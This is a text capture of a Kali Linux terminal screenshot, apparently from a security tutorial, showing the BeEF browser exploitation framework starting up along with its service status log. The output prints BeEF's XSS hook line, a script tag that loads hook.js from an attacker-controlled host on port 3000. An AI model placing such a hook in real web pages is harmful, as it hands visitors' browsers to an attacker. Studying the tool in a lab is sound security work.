 应用程序 位置 终端 星期一 21:14 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - LSB: BeEF
Loaded: loaded (/etc/init.d/beef-xss; generated)
Active: active (running) since Mon 2020-08-03 21:14:00 CST; 5s ago
Docs: man:systemd-sysv-generator(8)
Process: 4307 ExecStart=/etc/init.d/beef-xss start (code=exited, status=0/SU
CCESS)
Tasks: 5 (limit: 2314)
Memory: 162.2M
CGroup: /system.slice/beef-xss.service
└─4313 ruby /usr/share/beef-xss/beef
8月 03 21:14:00 kali systemd[1]: Starting LSB: BeEF...
8月 03 21:14:00 kali systemd[1]: Started LSB: BeEF.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
root@kali:~#